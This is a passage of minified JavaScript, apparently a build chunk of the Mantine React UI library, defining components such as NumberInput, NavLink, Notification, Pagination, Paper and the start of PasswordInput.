0,id:eV,required:eM,mod:eN,attributes:eL,children:(0,r.jsxs)(y.Pill.Group,{attributes:eL,disabled:K,unstyled:k,...e0("pillsList"),children:[e5,(0,r.jsx)(m.Combobox.EventsTarget,{autoComplete:eq,children:(0,r.jsx)(b.PillsInput.Field,{...eK,ref:t,id:eV,placeholder:eT,type:eg||eT?"visible":"hidden",...e0("inputField"),unstyled:k,onFocus:e=>{null==$||$(e),eg&&eW.openDropdown()},onBlur:e=>{null==X||X(e),eW.closeDropdown(),eQ("")},onKeyDown:e=>{null==I||I(e)," "!==e.key||eg||(e.preventDefault(),eW.toggleDropdown()),"Backspace"===e.key&&0===eY.length&&e$.length>0&&(null==eA||eA(e$[e$.length-1]),eX(e$.slice(0,e$.length-1)))},value:eY,onChange:e=>{eQ(e.currentTarget.value),eg&&eW.openDropdown(),z&&eW.selectFirstOption()},disabled:K,readOnly:q||!eg,pointer:!eg})})]})})}),(0,r.jsx)(v.OptionsDropdown,{data:ew?e7:eZ,hidden:q||K,filter:F,search:eY,limit:V,hiddenWhenEmpty:!ey,withScrollArea:Z,maxDropdownHeight:H,filterOptions:eg,value:e$,checkIconPosition:ex,withCheckIcon:eb,nothingFoundMessage:ey,unstyled:k,labelId:em?"".concat(eV,"-label"):void 0,"aria-label":em?void 0:eF["aria-label"],renderOption:eD,scrollAreaProps:eB})]}),(0,r.jsx)(m.Combobox.HiddenInput,{name:eC,valuesDivider:eI,value:e$,form:ek,disabled:K,...eE})]})});S.classes={...g.InputBase.classes,...m.Combobox.classes},S.displayName="@mantine/core/MultiSelect"},58938:function(e,t,n){"use strict";n.d(t,{NativeSelect:function(){return d}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(14266),l=n(95522),s=n(78317);function c(e){let{data:t}=e;if("group"in t){let e=t.items.map(e=>(0,r.jsx)(c,{data:e},e.value));return(0,r.jsx)("optgroup",{label:t.group,children:e})}let{value:n,label:o,...a}=t;return(0,r.jsx)("option",{value:t.value,...a,children:t.label},t.value)}c.displayName="@mantine/core/NativeSelectOption";let u={rightSectionPointerEvents:"none"},d=(0,a.factory)((e,t)=>{let{data:n,children:a,size:d,error:f,rightSection:p,unstyled:m,...v}=(0,o.useProps)("NativeSelect",u,e),h=(0,i.getParsedComboboxData)(n).map((e,t)=>(0,r.jsx)(c,{data:e},t));return(0,r.jsx)(s.InputBase,{component:"select",ref:t,...v,__staticSelector:"NativeSelect",size:d,pointer:!0,error:f,unstyled:m,rightSection:p||(0,r.jsx)(l.ComboboxChevron,{size:d,error:f,unstyled:m}),children:a||h})});d.classes=s.InputBase.classes,d.displayName="@mantine/core/NativeSelect"},55:function(e,t,n){"use strict";n.d(t,{NavLink:function(){return h}});var r=n(57437),o=n(22320);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(23202),f=n(53201),p=n(78289),m={root:"m_f0824112",description:"m_57492dcc",section:"m_690090b5",label:"m_1f6ac4c4",body:"m_f07af9d2",children:"m_e17b862f",chevron:"m_1fd8a00b"};let v=(0,i.createVarsResolver)((e,t)=>{let{variant:n,color:r,childrenOffset:o,autoContrast:i}=t,l=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:n||"light",autoContrast:i});return{root:{"--nl-bg":r||n?l.background:void 0,"--nl-hover":r||n?l.hover:void 0,"--nl-color":r||n?l.color:void 0},children:{"--nl-offset":(0,a.getSpacing)(o)}}}),h=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("NavLink",null,e),{classNames:a,className:i,style:u,styles:h,unstyled:g,vars:y,opened:b,defaultOpened:x,onChange:w,children:S,active:C,disabled:k,leftSection:j,rightSection:P,label:R,description:E,disableRightSectionRotation:T,noWrap:I,childrenOffset:M,autoContrast:N,mod:D,attributes:A,..._}=n,B=(0,s.useStyles)({name:"NavLink",props:n,classes:m,className:i,style:u,classNames:a,styles:h,unstyled:g,attributes:A,vars:y,varsResolver:v}),[z,L]=(0,o.useUncontrolled)({value:b,defaultValue:x,finalValue:!1,onChange:w}),O=!!S;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.UnstyledButton,{...B("root"),component:"a",ref:t,onClick:e=>{var t;null===(t=_.onClick)||void 0===t||t.call(_,e),O&&(e.preventDefault(),L(!z))},onKeyDown:e=>{var t;null===(t=_.onKeyDown)||void 0===t||t.call(_,e),"Space"===e.nativeEvent.code&&O&&(e.preventDefault(),L(!z))},unstyled:g,mod:[{disabled:k,active:C,expanded:z},D],..._,children:[j&&(0,r.jsx)(c.Box,{component:"span",...B("section"),mod:{position:"left"},children:j}),(0,r.jsxs)(c.Box,{...B("body"),mod:{"no-wrap":I},children:[(0,r.jsx)(c.Box,{component:"span",...B("label"),children:R}),(0,r.jsx)(c.Box,{component:"span",mod:{active:C},...B("description"),children:E})]}),(O||void 0!==P)&&(0,r.jsx)(c.Box,{...B("section"),component:"span",mod:{rotate:z&&!T,position:"right"},children:O?void 0!==P?P:(0,r.jsx)(d.AccordionChevron,{...B("chevron")}):P})]}),O&&(0,r.jsx)(f.Collapse,{in:z,...B("collapse"),children:(0,r.jsx)("div",{...B("children"),children:S})})]})});h.classes=m,h.displayName="@mantine/core/NavLink"},53894:function(e,t,n){"use strict";n.d(t,{Notification:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(32664),f=n(2874),p={root:"m_a513464",icon:"m_a4ceffb",loader:"m_b0920b15",body:"m_a49ed24",title:"m_3feedf16",description:"m_3d733a3a",closeButton:"m_919a4d88"};let m={withCloseButton:!0},v=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{root:{"--notification-radius":void 0===n?void 0:(0,o.getRadius)(n),"--notification-color":r?(0,i.getThemeColor)(r,e):void 0}}}),h=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Notification",m,e),{className:o,color:a,radius:i,loading:u,withCloseButton:h,withBorder:g,title:y,icon:b,children:x,onClose:w,closeButtonProps:S,classNames:C,style:k,styles:j,unstyled:P,variant:R,vars:E,mod:T,loaderProps:I,role:M,attributes:N,...D}=n,A=(0,s.useStyles)({name:"Notification",classes:p,props:n,className:o,style:k,classNames:C,styles:j,unstyled:P,attributes:N,vars:E,varsResolver:v});return(0,r.jsxs)(c.Box,{...A("root"),mod:[{"data-with-icon":!!b||u,"data-with-border":g},T],ref:t,variant:R,role:M||"alert",...D,children:[b&&!u&&(0,r.jsx)("div",{...A("icon"),children:b}),u&&(0,r.jsx)(f.Loader,{size:28,color:a,...I,...A("loader")}),(0,r.jsxs)("div",{...A("body"),children:[y&&(0,r.jsx)("div",{...A("title"),children:y}),(0,r.jsx)(c.Box,{...A("description"),mod:{"data-with-title":!!y},children:x})]}),h&&(0,r.jsx)(d.CloseButton,{iconSize:16,color:"gray",...S,unstyled:P,onClick:w,...A("closeButton")})]})});h.classes=p,h.displayName="@mantine/core/Notification"},51034:function(e,t,n){"use strict";n.d(t,{NumberFormatter:function(){return i}});var r=n(57437),o=n(1560);n(2265);var a=n(63576);function i(e){let{value:t,defaultValue:n,...i}=(0,a.useProps)("NumberFormatter",null,e);return void 0===t?null:(0,r.jsx)(o.h3,{displayType:"text",value:t,...i})}i.extend=e=>e,i.displayName="@mantine/core/NumberFormatter"},12434:function(e,t,n){"use strict";n.d(t,{NumberInput:function(){return T}});var r=n(57437),o=n(2265),a=n(61994),i=n(1560),l=n(38232),s=n(22320),c=n(91759),u=n(8371),d=n(59105),f=n(99542),p=n(24612),m=n(38329),v=n(63576),h=n(70650),g=n(78317),y=n(78289);function b(e){let{direction:t,style:n,...o}=e;return(0,r.jsx)("svg",{style:{width:"var(--ni-chevron-size)",height:"var(--ni-chevron-size)",transform:"up"===t?"rotate(180deg)":void 0,...n},viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...o,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}var x={root:"m_e2f5cd4e",controls:"m_95e17d22",control:"m_80b4b171"};let w=/^(0\.0*|-0(\.0*)?)$/,S=/^-?0\d+(\.\d+)?\.?$/,C=/\.\d*0$/;function k(e){return"string"==typeof e&&""!==e&&!Number.isNaN(Number(e))}function j(e){return"number"==typeof e?e<Number.MAX_SAFE_INTEGER:""===e||k(e)&&Number(e)<Number.MAX_SAFE_INTEGER}function P(e,t,n){return void 0===e||(void 0===t||e>=t)&&(void 0===n||e<=n)}let R={step:1,clampBehavior:"blur",allowDecimal:!0,allowNegative:!0,withKeyboardEvents:!0,allowLeadingZeros:!0,trimLeadingZeroesOnBlur:!0,startValue:0},E=(0,f.createVarsResolver)((e,t)=>{let{size:n}=t;return{controls:{"--ni-chevron-size":(0,d.getSize)(n,"ni-chevron-size")}}}),T=(0,h.factory)((e,t)=>{let n=(0,v.useProps)("NumberInput",R,e),{className:d,classNames:f,styles:h,unstyled:T,vars:I,onChange:M,onValueChange:N,value:D,defaultValue:A,max:_,min:B,step:z,hideControls:L,rightSection:O,isAllowed:F,clampBehavior:V,onBlur:Z,allowDecimal:H,decimalScale:W,onKeyDown:G,onKeyDownCapture:U,handlersRef:q,startValue:K,disabled:$,rightSectionPointerEvents:X,allowNegative:Y,readOnly:J,size:Q,rightSectionWidth:ee,stepHoldInterval:et,stepHoldDelay:en,allowLeadingZeros:er,withKeyboardEvents:eo,trimLeadingZeroesOnBlur:ea,attributes:ei,...el}=n,es=(0,m.useStyles)({name:"NumberInput",classes:x,props:n,classNames:f,styles:h,unstyled:T,attributes:ei,vars:I,varsResolver:E}),{resolvedClassNames:ec,resolvedStyles:eu}=(0,p.useResolvedStylesApi)({classNames:f,styles:h,props:n}),[ed,ef]=(0,s.useUncontrolled)({value:D,defaultValue:A,finalValue:"",onChange:M}),ep=void 0!==en&&void 0!==et,em=(0,o.useRef)(null),ev=(0,o.useRef)(null),eh=(0,o.useRef)(0),eg=e=>{let t=String(e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},ey=e=>{em.current&&void 0!==e&&em.current.setSelectionRange(e,e)},eb=(0,o.useRef)(u.noop);eb.current=()=>{let e;if(!j(ed))return;let t=Math.max(eg(ed),eg(z)),n=10**t;if(!k(ed)&&("number"!=typeof ed||Number.isNaN(ed)))e=(0,l.clamp)(K,B,_);else if(void 0!==_){let t=(Math.round(Number(ed)*n)+Math.round(z*n))/n;e=t<=_?t:_}else e=(Math.round(Number(ed)*n)+Math.round(z*n))/n;let r=e.toFixed(t);ef(parseFloat(r)),null==N||N({floatValue:parseFloat(r),formattedValue:r,value:r},{source:"increment"}),setTimeout(()=>{var e;return ey(null===(e=em.current)||void 0===e?void 0:e.value.length)},0)};let ex=(0,o.useRef)(u.noop);ex.current=()=>{let e;if(!j(ed))return;let t=void 0!==B?B:Y?Number.MIN_SAFE_INTEGER:0,n=Math.max(eg(ed),eg(z)),r=10**n;if(!k(ed)&&"number"!=typeof ed||Number.isNaN(ed))e=(0,l.clamp)(K,t,_);else{let n=(Math.round(Number(ed)*r)-Math.round(z*r))/r;e=void 0!==t&&n<t?t:n}let o=e.toFixed(n);ef(parseFloat(o)),null==N||N({floatValue:parseFloat(o),formattedValue:o,value:o},{source:"decrement"}),setTimeout(()=>{var e;return ey(null===(e=em.current)||void 0===e?void 0:e.value.length)},0)},(0,c.assignRef)(q,{increment:eb.current,decrement:ex.current});let ew=e=>{var t,n;e?null===(t=eb.current)||void 0===t||t.call(eb):null===(n=ex.current)||void 0===n||n.call(ex),eh.current+=1},eS=e=>{if(ew(e),ep){let t="number"==typeof et?et:et(eh.current);ev.current=window.setTimeout(()=>eS(e),t)}},eC=(e,t)=>{var n;e.preventDefault(),null===(n=em.current)||void 0===n||n.focus(),ew(t),ep&&(ev.current=window.setTimeout(()=>eS(t),en))},ek=()=>{ev.current&&window.clearTimeout(ev.current),ev.current=null,eh.current=0},ej=(0,r.jsxs)("div",{...es("controls"),children:[(0,r.jsx)(y.UnstyledButton,{...es("control"),tabIndex:-1,"aria-hidden":!0,disabled:$||"number"==typeof ed&&void 0!==_&&ed>=_,mod:{direction:"up"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eC(e,!0)},onPointerUp:ek,onPointerLeave:ek,children:(0,r.jsx)(b,{direction:"up"})}),(0,r.jsx)(y.UnstyledButton,{...es("control"),tabIndex:-1,"aria-hidden":!0,disabled:$||"number"==typeof ed&&void 0!==B&&ed<=B,mod:{direction:"down"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eC(e,!1)},onPointerUp:ek,onPointerLeave:ek,children:(0,r.jsx)(b,{direction:"down"})})]});return(0,r.jsx)(g.InputBase,{component:i.h3,allowNegative:Y,className:(0,a.Z)(x.root,d),size:Q,...el,readOnly:J,disabled:$,value:ed,getInputRef:(0,c.useMergedRef)(t,em),onValueChange:(e,t)=>{var n,r;"event"===t.source&&ef((n=e.floatValue,r=e.value,("number"==typeof n?!(n<Number.MAX_SAFE_INTEGER):!!Number.isNaN(Number(n)))||Number.isNaN(n)||!(14>r.toString().replace(".","").length)||""===r||w.test(e.value)||er&&S.test(e.value)||C.test(e.value))?e.value:e.floatValue),null==N||N(e,t)},rightSection:L||J||!j(ed)?O:O||ej,classNames:ec,styles:eu,unstyled:T,__staticSelector:"NumberInput",decimalScale:H?W:0,onKeyDown:e=>{var t,n;null==G||G(e),!J&&eo&&("ArrowUp"===e.key&&(e.preventDefault(),null===(t=eb.current)||void 0===t||t.call(eb)),"ArrowDown"===e.key&&(e.preventDefault(),null===(n=ex.current)||void 0===n||n.call(ex)))},onKeyDownCapture:e=>{if(null==U||U(e),"Backspace"===e.key){let t=em.current;t&&0===t.selectionStart&&t.selectionStart===t.selectionEnd&&(e.preventDefault(),window.setTimeout(()=>ey(0),0))}},rightSectionPointerEvents:null!=X?X:$?"none":void 0,rightSectionWidth:null!=ee?ee:"var(--ni-right-section-width-".concat(Q||"sm",")"),allowLeadingZeros:er,onBlur:e=>{let t=ed;"blur"===V&&"number"==typeof t&&(t=(0,l.clamp)(t,B,_)),ea&&"string"==typeof t&&15>eg(t)&&(t=function(e,t,n){let r=e.toString().replace(/^0+/,""),o=parseFloat(r);return Number.isNaN(o)?r:o>Number.MAX_SAFE_INTEGER?void 0!==t?t:r:(0,l.clamp)(o,n,t)}(t,_,B)),ed!==t&&ef(t),null==Z||Z(e)},attributes:ei,isAllowed:e=>"strict"===V?F?F(e)&&P(e.floatValue,B,_):P(e.floatValue,B,_):!F||F(e)})});T.classes={...g.InputBase.classes,...x},T.displayName="@mantine/core/NumberInput"},21862:function(e,t,n){"use strict";n.d(t,{Overlay:function(){return h}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(54232),c=n(63576),u=n(38329),d=n(11612),f=n(23468),p={root:"m_9814e45f"};let m={zIndex:(0,a.getDefaultZIndex)("modal")},v=(0,l.createVarsResolver)((e,t)=>{let{gradient:n,color:r,backgroundOpacity:a,blur:l,radius:c,zIndex:u}=t;return{root:{"--overlay-bg":n||(void 0!==r||void 0!==a)&&(0,s.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":l?"blur(".concat((0,o.h)(l),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.getRadius)(c),"--overlay-z-index":null==u?void 0:u.toString()}}}),h=(0,f.polymorphicFactory)((e,t)=>{let n=(0,c.useProps)("Overlay",m,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:f,fixed:h,center:g,children:y,radius:b,zIndex:x,gradient:w,blur:S,color:C,backgroundOpacity:k,mod:j,attributes:P,...R}=n,E=(0,u.useStyles)({name:"Overlay",props:n,classes:p,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:P,vars:f,varsResolver:v});return(0,r.jsx)(d.Box,{ref:t,...E("root"),mod:[{center:g,fixed:h},j],...R,children:y})});h.classes=p,h.displayName="@mantine/core/Overlay"},53640:function(e,t,n){"use strict";n.d(t,{E:function(){return a},b:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Pagination.Root component was not found in tree")},25077:function(e,t,n){"use strict";n.d(t,{Kk:function(){return s},Tx:function(){return a},hu:function(){return c},lH:function(){return i},wk:function(){return l}});var r=n(57437);function o(e){let{style:t,children:n,path:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)",...t},...a,children:(0,r.jsx)("path",{d:o,fill:"currentColor"})})}let a=e=>(0,r.jsx)(o,{...e,path:"M8.781 8l-3.3-3.3.943-.943L10.667 8l-4.243 4.243-.943-.943 3.3-3.3z"}),i=e=>(0,r.jsx)(o,{...e,path:"M7.219 8l3.3 3.3-.943.943L5.333 8l4.243-4.243.943.943-3.3 3.3z"}),l=e=>(0,r.jsx)(o,{...e,path:"M6.85355 3.85355C7.04882 3.65829 7.04882 3.34171 6.85355 3.14645C6.65829 2.95118 6.34171 2.95118 6.14645 3.14645L2.14645 7.14645C1.95118 7.34171 1.95118 7.65829 2.14645 7.85355L6.14645 11.8536C6.34171 12.0488 6.65829 12.0488 6.85355 11.8536C7.04882 11.6583 7.04882 11.3417 6.85355 11.1464L3.20711 7.5L6.85355 3.85355ZM12.8536 3.85355C13.0488 3.65829 13.0488 3.34171 12.8536 3.14645C12.6583 2.95118 12.3417 2.95118 12.1464 3.14645L8.14645 7.14645C7.95118 7.34171 7.95118 7.65829 8.14645 7.85355L12.1464 11.8536C12.3417 12.0488 12.6583 12.0488 12.8536 11.8536C13.0488 11.6583 13.0488 11.3417 12.8536 11.1464L9.20711 7.5L12.8536 3.85355Z"}),s=e=>(0,r.jsx)(o,{...e,path:"M2.14645 11.1464C1.95118 11.3417 1.95118 11.6583 2.14645 11.8536C2.34171 12.0488 2.65829 12.0488 2.85355 11.8536L6.85355 7.85355C7.04882 7.65829 7.04882 7.34171 6.85355 7.14645L2.85355 3.14645C2.65829 2.95118 2.34171 2.95118 2.14645 3.14645C1.95118 3.34171 1.95118 3.65829 2.14645 3.85355L5.79289 7.5L2.14645 11.1464ZM8.14645 11.1464C7.95118 11.3417 7.95118 11.6583 8.14645 11.8536C8.34171 12.0488 8.65829 12.0488 8.85355 11.8536L12.8536 7.85355C13.0488 7.65829 13.0488 7.34171 12.8536 7.14645L8.85355 3.14645C8.65829 2.95118 8.34171 2.95118 8.14645 3.14645C7.95118 3.34171 7.95118 3.65829 8.14645 3.85355L11.7929 7.5L8.14645 11.1464Z"}),c=e=>(0,r.jsx)(o,{...e,path:"M2 8c0-.733.6-1.333 1.333-1.333.734 0 1.334.6 1.334 1.333s-.6 1.333-1.334 1.333C2.6 9.333 2 8.733 2 8zm9.333 0c0-.733.6-1.333 1.334-1.333C13.4 6.667 14 7.267 14 8s-.6 1.333-1.333 1.333c-.734 0-1.334-.6-1.334-1.333zM6.667 8c0-.733.6-1.333 1.333-1.333s1.333.6 1.333 1.333S8.733 9.333 8 9.333 6.667 8.733 6.667 8z"})},97148:function(e,t,n){"use strict";n.d(t,{Pagination:function(){return m}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(91653),l=n(28861),s=n(83519),c=n(28947),u=n(34963),d=n(69092),f=n(43697);let p={withControls:!0,withPages:!0,siblings:1,boundaries:1,gap:8},m=(0,a.factory)((e,t)=>{let{withEdges:n,withControls:a,getControlProps:l,nextIcon:s,previousIcon:f,lastIcon:m,firstIcon:v,dotsIcon:h,total:g,gap:y,hideWithOnePage:b,withPages:x,...w}=(0,o.useProps)("Pagination",p,e);return g<=0||b&&1===g?null:(0,r.jsx)(d.PaginationRoot,{ref:t,total:g,...w,children:(0,r.jsxs)(i.Group,{gap:y,children:[n&&(0,r.jsx)(c.PaginationFirst,{icon:v,...null==l?void 0:l("first")}),a&&(0,r.jsx)(c.PaginationPrevious,{icon:f,...null==l?void 0:l("previous")}),x&&(0,r.jsx)(u.PaginationItems,{dotsIcon:h}),a&&(0,r.jsx)(c.PaginationNext,{icon:s,...null==l?void 0:l("next")}),n&&(0,r.jsx)(c.PaginationLast,{icon:m,...null==l?void 0:l("last")})]})})});m.classes=f.Z,m.displayName="@mantine/core/Pagination",m.Root=d.PaginationRoot,m.Control=l.PaginationControl,m.Dots=s.PaginationDots,m.First=c.PaginationFirst,m.Last=c.PaginationLast,m.Next=c.PaginationNext,m.Previous=c.PaginationPrevious,m.Items=u.PaginationItems},43697:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_4addd315",control:"m_326d024a",dots:"m_4ad7767d"}},28861:function(e,t,n){"use strict";n.d(t,{PaginationControl:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(78289),l=n(53640),s=n(43697);let c={withPadding:!0},u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:u,vars:d,active:f,disabled:p,withPadding:m,mod:v,...h}=(0,o.useProps)("PaginationControl",c,e),g=(0,l.E)(),y=p||g.disabled;return(0,r.jsx)(i.UnstyledButton,{ref:t,disabled:y,mod:[{active:f,disabled:y,"with-padding":m},v],...g.getStyles("control",{className:a,style:s,classNames:n,styles:u,active:!y}),...h})});u.classes=s.Z,u.displayName="@mantine/core/PaginationControl"},83519:function(e,t,n){"use strict";n.d(t,{PaginationDots:function(){return d}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(53640),s=n(25077),c=n(43697);let u={icon:s.hu},d=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:d,icon:f,...p}=(0,o.useProps)("PaginationDots",u,e),m=(0,l.E)();return(0,r.jsx)(a.Box,{ref:t,...m.getStyles("dots",{className:i,style:s,styles:c,classNames:n}),...p,children:(0,r.jsx)(f,{style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});d.classes=c.Z,d.displayName="@mantine/core/PaginationDots"},28947:function(e,t,n){"use strict";n.d(t,{PaginationFirst:function(){return p},PaginationLast:function(){return m},PaginationNext:function(){return d},PaginationPrevious:function(){return f}});var r=n(57437),o=n(2265),a=n(63576),i=n(15213),l=n(53640),s=n(25077),c=n(28861);function u(e){let{icon:t,name:n,action:s,type:u}=e,d={icon:t},f=(0,o.forwardRef)((e,t)=>{let{icon:o,...i}=(0,a.useProps)(n,d,e),f=(0,l.E)(),p="next"===u?f.active===f.total:1===f.active;return(0,r.jsx)(c.PaginationControl,{disabled:f.disabled||p,ref:t,onClick:f[s],withPadding:!1,...i,children:(0,r.jsx)(o,{className:"mantine-rotate-rtl",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});return f.displayName="@mantine/core/".concat(n),(0,i.F)(f)}let d=u({icon:s.Tx,name:"PaginationNext",action:"onNext",type:"next"}),f=u({icon:s.lH,name:"PaginationPrevious",action:"onPrevious",type:"previous"}),p=u({icon:s.wk,name:"PaginationFirst",action:"onFirst",type:"previous"}),m=u({icon:s.Kk,name:"PaginationLast",action:"onLast",type:"next"})},34963:function(e,t,n){"use strict";n.d(t,{PaginationItems:function(){return l}});var r=n(57437),o=n(53640),a=n(28861),i=n(83519);function l(e){let{dotsIcon:t}=e,n=(0,o.E)(),l=n.range.map((e,o)=>{var l,s,c,u;return"dots"===e?(0,r.jsx)(i.PaginationDots,{icon:t},o):(0,r.jsx)(a.PaginationControl,{active:e===n.active,"aria-current":e===n.active?"page":void 0,onClick:()=>n.onChange(e),disabled:n.disabled,...null===(l=n.getItemProps)||void 0===l?void 0:l.call(n,e),children:null!==(u=null===(c=n.getItemProps)||void 0===c?void 0:null===(s=c.call(n,e))||void 0===s?void 0:s.children)&&void 0!==u?u:e},o)});return(0,r.jsx)(r.Fragment,{children:l})}l.displayName="@mantine/core/PaginationItems"},69092:function(e,t,n){"use strict";n.d(t,{PaginationRoot:function(){return b}});var r=n(57437),o=n(60818);n(2265);var a=n(59105),i=n(93246),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(53640),h=n(43697);let g={siblings:1,boundaries:1},y=(0,l.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,autoContrast:i}=t;return{root:{"--pagination-control-radius":void 0===r?void 0:(0,a.getRadius)(r),"--pagination-control-size":(0,a.getSize)(n,"pagination-control-size"),"--pagination-control-fz":(0,a.getFontSize)(n),"--pagination-active-bg":o?(0,s.getThemeColor)(o,e):void 0,"--pagination-active-color":(0,u.getAutoContrastValue)(i,e)?(0,c.getContrastColor)({color:o,theme:e,autoContrast:i}):void 0}}}),b=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("PaginationRoot",g,e),{classNames:a,className:l,style:s,styles:c,unstyled:u,vars:m,total:b,value:x,defaultValue:w,onChange:S,disabled:C,siblings:k,boundaries:j,color:P,radius:R,onNextPage:E,onPreviousPage:T,onFirstPage:I,onLastPage:M,getItemProps:N,autoContrast:D,attributes:A,..._}=n,B=(0,f.useStyles)({name:"Pagination",classes:h.Z,props:n,className:l,style:s,classNames:a,styles:c,unstyled:u,attributes:A,vars:m,varsResolver:y}),{range:z,setPage:L,next:O,previous:F,active:V,first:Z,last:H}=(0,o.usePagination)({page:x,initialPage:w,onChange:S,total:b,siblings:k,boundaries:j}),W=(0,i.createEventHandler)(E,O),G=(0,i.createEventHandler)(T,F),U=(0,i.createEventHandler)(I,Z),q=(0,i.createEventHandler)(M,H);return(0,r.jsx)(v.b,{value:{total:b,range:z,active:V,disabled:C,getItemProps:N,onChange:L,onNext:W,onPrevious:G,onFirst:U,onLast:q,getStyles:B},children:(0,r.jsx)(p.Box,{ref:t,...B("root"),..._})})});b.classes=h.Z,b.displayName="@mantine/core/PaginationRoot"},60113:function(e,t,n){"use strict";n.d(t,{Paper:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u={root:"m_1b7284a3"};let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{root:{"--paper-radius":void 0===n?void 0:(0,o.getRadius)(n),"--paper-shadow":(0,o.getShadow)(r)}}}),f=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("Paper",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,withBorder:m,vars:v,radius:h,shadow:g,variant:y,mod:b,attributes:x,...w}=n,S=(0,l.useStyles)({name:"Paper",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:x,vars:v,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,mod:[{"data-with-border":m},b],...S("root"),variant:y,...w})});f.classes=u,f.displayName="@mantine/core/Paper"},77623:function(e,t,n){"use strict";n.d(t,{PasswordInput:function(){return x}});var r=n(57437),o=n(61994),a=n(61610),i=n(22320);n(2265);var l=n(59105),s=n(99542),c=n(24612),u=n(38329),d=n(63576),f=n(40738),p=n(70650),m=n(98360),v=n(93920),h=n(78317),g={root:"m_f61ca620",input:"m_ccf8da4c",innerInput:"m_f2d85dd2",visibilityToggle:"m_b1072d44"};let y={visibilityToggleIcon:e=>{let{reveal:t}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--psi-icon-size)",height:"var(--psi-icon-size)"},children:(0,r.jsx)("path",{d:t?"M13.3536 2.35355C13.5488 2.15829 13.5488 1.84171 13.3536 1.64645C13.1583 1.45118 12.8417 1.45118 12.6464 1.64645L10.6828 3.61012C9.70652 3.21671 8.63759 3 7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C0.902945 9.08812 2.02314 10.1861 3.36061 10.9323L1.64645 12.6464C1.45118 12.8417 1.45118 13.1583 1.64645 13.3536C1.84171 13.5488 2.15829 13.5488 2.35355 13.3536L4.31723 11.3899C5.29348 11.7833 6.36241 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C14.0971 5.9119 12.9769 4.81391 11.6394 4.06771L13.3536 2.35355ZM9.90428 4.38861C9.15332 4.1361 8.34759 4 7.5 4C4.80285 4 2.52952 5.37816 1.09622 7.50001C1.87284 8.6497 2.89609 9.58106 4.09974 10.1931L9.90428 4.38861ZM5.09572 10.6114L10.9003 4.80685C12.1039 5.41894 13.1272 6.35031 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11C6.65241 11 5.84668 10.8639 5.09572 10.6114Z":"M7.5 11C4.80285 11 2.52952 9.62184 1.09622 7.50001C2.52952 5.37816 4.80285 4 7.5 4C10.1971 4 12.4705 5.37816 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11ZM7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C1.65639 10.2936 4.30786 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C13.3436 4.70638 10.6921 3 7.5 3ZM7.5 